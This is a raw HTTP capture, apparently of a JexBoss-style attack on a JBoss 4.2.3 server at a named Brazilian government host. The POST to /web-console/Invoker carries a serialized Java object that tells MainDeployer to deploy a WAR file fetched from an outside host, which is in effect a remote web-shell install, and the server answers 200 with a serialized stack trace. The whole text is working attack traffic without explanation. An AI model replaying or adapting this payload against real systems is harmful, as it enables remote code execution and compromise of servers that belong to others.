 POST /web-console/Invoker HTTP/1.1
Host: www.grfrecursal.caixa.gov.br
Accept-Encoding: identity
Content-Length: 574
Connection: keep-alive
Content-Type: application/x-java-serialized-object; class=org.jboss.console.remote.RemoteMBeanInvocation
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
....sr..org.jboss.console.remote.RemoteMBeanInvocation.O.zt......L.
actionNamet..Ljava/lang/String;[..paramst..[Ljava/lang/Object;[.       signaturet..[Ljava/lang/String;L..targetObjectNamet..Ljavax/management/
ObjectName;xpt..deployur..[Ljava.lang.Object;..X..s)l...xp....sr..java.net.URL.%76...r...I..hashCodeI..portL.
authorityq.~..L..fileq.~..L..hostq.~..L..protocolq.~..L..refq.~..xp........t..joaomatosf.comt../rnp/jexws4.warq.~..t..httppxur..
[Ljava.lang.String;..V...{G...xp....t..java.net.URLsr..javax.management.ObjectName.....m.....xpt.!jboss.system:service=MainDeployerxHTTP/1.1 200
OK
Date: Sun, 30 Apr 2017 15:40:45 GMT
Server: Apache
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/JBossWeb-2.0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: application/x-java-serialized-object; class=org.jboss.invocation.MarshalledValue
Set-Cookie: CAIXA=ILAAKIMA; Expires=Wed, 28-Apr-2027 15:40:45 GMT; Path=/
....sr.$org.jboss.invocation.MarshalledValue.....J.....xpz.......o....sr.(org.jboss.invocation.InvocationException.T.....J...L..causet..Ljava/
lang/Throwable;xr..java.lang.Exception...>.;.....xr..java.lang.Throwable..5'9w.....L..causeq.~..L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;xpq.~..pur..[Ljava.lang.StackTraceElement;.F*<<."9...xp....sr..java.lang.StackTraceElementa
..&6.....I.
lineNumberL..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~..xp...yt.'org.jboss.console.remote.InvokerServlett..InvokerServlet.javat..processRequestsq.~.         ....q.~..q.~..t..doPostsq.~.